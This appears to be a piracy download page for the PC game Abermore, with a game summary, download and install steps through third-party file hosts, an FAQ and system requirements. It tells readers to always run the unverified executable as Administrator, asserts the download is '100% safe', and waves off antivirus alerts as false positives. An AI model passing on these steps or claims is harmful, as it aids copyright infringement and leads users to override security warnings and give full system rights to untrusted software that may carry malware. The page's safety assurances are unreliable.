Game Summary
Abermore is a first-person stealth RPG where players adopt the mantle of “The Unhanged Man”, a legendary Robin Hood-esque figure in the strange and surprising city of Abermore, during the 18 days in a run up to a daring heist. Every campaign is unique, daisy chaining together robberies, across countless level variations. Each new day provides new stories to stumble into, spoils to sell on the Blackmarket, and potential collaborators to help you as you prepare for the ultimate score: “The Feast of the Lucky Few.” Explore the neo-Edwardian city of Abermore to encounter the weird and wonderful characters that inhabit the city. If you can pull off their challenging demands they may help you towards your ultimate goal. Each ragtag crew you assemble can help make the final heist that little bit easier in a unique way. In the 18 day run-up to the grand heist every day will be different. There are countless characters with quests, people to help and unique robberies to be carried out. Every mission level is procedurally generated so you will always have to be on your guard and hope Lady Luck is on your side. “The Unhanged Man” has the ability to use supernatural powers that can be acquired from tarot cards which are a blessing from Lady Luck. There are 14 unique abilities that can help guide your way, muffle your footsteps and protect you should you need it.

Step-by-Step Guide to Running Abermore on PC
- Access the Link: Click the button below to go to Crolinks. Wait 5 seconds for the link to generate, then proceed to UploadHaven.
- Start the Process: On the UploadHaven page, wait 15 seconds and then click the grey "Free Download" button.
- Extract the Files: After the file finishes downloading, right-click the
.zipfile and select "Extract to Abermore". (You’ll need WinRAR for this step.) - Run the Game: Open the extracted folder, right-click the
.exefile, and select "Run as Administrator." - Enjoy: Always run the game as Administrator to prevent any saving issues.
Tips for a Smooth Download and Installation
- ✅ Boost Your Speeds: Use FDM for faster and more stable downloads.
- ✅ Troubleshooting Help: Check out our FAQ page for solutions to common issues.
- ✅ Avoid DLL & DirectX Errors: Install everything inside the
_RedistorCommonRedistfolder. If errors persist, download and install:
🔹 All-in-One VC Redist package (Fixes missing DLLs)
🔹 DirectX End-User Runtime (Fixes DirectX errors) - ✅ Optimize Game Performance: Ensure your GPU drivers are up to date:
🔹 NVIDIA Drivers
🔹 AMD Drivers - ✅ Find More Fixes & Tweaks: Search the game on PCGamingWiki for additional bug fixes, mods, and optimizations.
FAQ – Frequently Asked Questions
- ❓ ️Is this safe to download? 100% safe—every game is checked before uploading.
- 🍎 Can I play this on Mac? No, this version is only for Windows PC.
- 🎮 Does this include DLCs? Some versions come with DLCs—check the title.
- 💾 Why is my antivirus flagging it? Some games trigger false positives, but they are safe.
PC Specs & Requirements
| Component | Details |
|---|---|
| Windows 10 Home | |
| Intel Core i5-8250U | |
| 8 GB RAM | |
| NVIDIA GeForce MX 150 | |
| 3 GB available space |